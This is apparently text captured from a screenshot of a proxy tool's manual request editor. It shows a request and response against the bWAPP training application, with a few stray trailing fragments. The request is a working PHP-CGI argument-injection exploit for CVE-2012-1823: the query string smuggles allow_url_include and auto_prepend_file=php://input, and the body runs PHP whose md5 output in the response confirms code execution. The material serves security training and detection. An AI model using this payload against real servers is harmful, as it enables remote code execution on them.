 Manual Request Editor
Request
Method Text Send
POST http://itsecgames.com/bWAPP/admin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1
Host: itsecgames.com
Content-Type: application/x-www-form-urlencoded
Content-length: 45
Accept: */*
<?php echo(md5("detecting-CVE-2012-1823")) ?>
Response
Text
HTTP/1.1 200 OK
Date: Sun, 30 Mar 2014 01:13:16 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Content-Length: 3169
Content-Type: text/html
X-Pad: avoid browser bug
6f0638b84640e478a7b115a3094d712b<!DOCTYPE html>
<html>
length: 3169 bytes Total length: 3454 bytes
is
containing all solutions!